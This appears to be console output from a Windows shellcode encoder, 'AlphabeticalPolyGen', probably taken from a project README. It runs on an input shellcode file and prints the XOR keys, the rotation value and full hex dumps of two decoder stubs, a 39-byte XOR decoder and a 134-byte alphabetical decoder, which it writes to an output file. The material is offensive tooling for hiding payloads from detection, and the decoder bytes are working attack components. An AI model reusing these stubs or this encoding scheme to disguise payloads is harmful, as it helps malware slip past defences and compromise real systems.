 PS C:\Users\asus\Documents\AlphabeticalPolyShellGen\x64\Release> .\AlphabeticalPolyGen.exe --i input_shellcode.bin --o output_shellcode
[+] Input File Validated: input_shellcode.bin
[*] Warning: Output File Already Exists And Will Be Overwritten: output_shellcode
[+] Output Path Validated: output_shellcode
[i] Configured The AlphabeticalDecoder Shellcode:
        [>] Alphabetical Encoded Shellcode Length: 552 Bytes
        [>] Alphabetical XOR Key: 0xC1
        [>] Alphabetical Rotation Value: 0x04
[i] Configured The TinyXorDecoder Shellcode:
        [>] Tiny XOR Encoder Key: 0x7F
        [i] Tiny XOR Decoder Shellcode Length: 39
[*] TinyXorDecoderShellcode [39] Hex Ascii Dump:
[*] Address             Hex             Ascii
[*] ----------------------------------------
[*] 0x00000000  29 C9 EB 1E 5A 52 48 85 C0 30 C9 80 C9 86 88 CB         )...ZRH..0......
[*] 0x00000010  F6 DB 80 C3 7F 80 C3 86 30 1A 48 FF C2 E2 EF 5A         ........0.H....Z
[*] 0x00000020  FF E2 E8 DD FF FF FF
[*] AlphabeticalDecoder [134] Hex Ascii Dump:
[*] Address             Hex             Ascii
[*] ----------------------------------------
[*] 0x00000000  2C D6 D6 D7 CB 0D 60 6E 87 88 89 8A D5 C4 0E 48         ,.....`n.......H
[*] 0x00000010  F5 2B B9 90 93 94 1C 49 46 77 A8 53 A2 65 EE BE         .+.....IFw.S.e..
[*] 0x00000020  90 17 A5 EC E2 2C 65 67 4F A0 E8 22 6A ED 2D 5E         .....,egO.."j.-^
[*] 0x00000030  6E F1 71 7A B7 F1 9D 7E F3 30 BD B4 44 7D 56 62         n.qz...~.0..D}Vb
[*] 0x00000040  36 38 42 22 3F 05 2D C4 F6 01 F0 0B B8 C1 46 DA         68B"?.-.......F.
[*] 0x00000050  41 11 13 C2 5A C0 5B 29 16 33 36 8D 8D 94 54 2E         A...Z.[).36...T.
[*] 0x00000060  97 E1 19 AA 6A 1D AD D7 35 A0 6C 23 9F E6 65 FE         ....j...5.l#..e.
[*] 0x00000070  A7 0F 31 BA 0C 3D 1E 07 A9 A7 B1 73 17 A1 A2 B6         ..1..=.....s....
[*] 0x00000080  76 F0 5F 59 FC E4
[i] Successfully Wrote The Encoded Shellcode To Disk: output_shellcode